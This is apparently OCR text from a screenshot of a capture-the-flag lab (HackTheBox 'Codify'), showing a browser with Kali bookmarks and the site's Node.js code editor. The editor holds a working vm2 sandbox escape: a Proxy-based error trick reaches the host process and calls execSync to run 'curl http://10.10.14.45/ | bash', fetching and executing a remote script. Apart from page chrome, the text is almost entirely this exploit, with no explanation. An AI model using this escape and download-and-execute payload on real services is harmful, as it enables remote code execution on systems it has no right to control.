 Codify | Editor
Release 3.9.16 · patriksime
Sandbox Escape in vm2@3
codify.htb/editor
10
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
https://gtfobins.githu...
Codify
About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('curl http://10.10.14.45/ | bash');
}
`
console.log(vm.run(code));
svc
Run
Codify © 2023